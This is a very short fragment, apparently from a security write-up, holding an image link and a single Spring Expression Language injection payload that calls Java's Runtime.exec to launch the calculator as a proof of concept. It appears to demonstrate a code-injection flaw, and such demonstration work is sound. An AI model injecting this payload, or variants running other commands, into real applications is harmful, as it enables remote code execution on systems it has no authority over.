 example:name[T(java.lang.Runtime).getRuntime().exec(“calc”)]